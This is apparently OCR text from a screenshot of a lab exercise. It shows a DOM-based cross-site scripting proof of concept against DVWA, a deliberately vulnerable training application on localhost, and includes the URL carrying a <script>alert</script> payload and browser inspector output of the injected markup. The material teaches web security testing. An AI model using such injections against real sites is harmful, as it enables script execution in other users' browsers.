 https://localhost/dvwa/vulnerabilities/xss_d/?default=<script>alert('DOM XSS')</script>
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Please choose a language:
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
DOM XSS 1
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>⋯</script>
<option value="%3Cscript%3Ealert(%27DOM%20XSS%27)%3C/script%3E">
2 <script>alert('DOM XSS')</script>
</option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>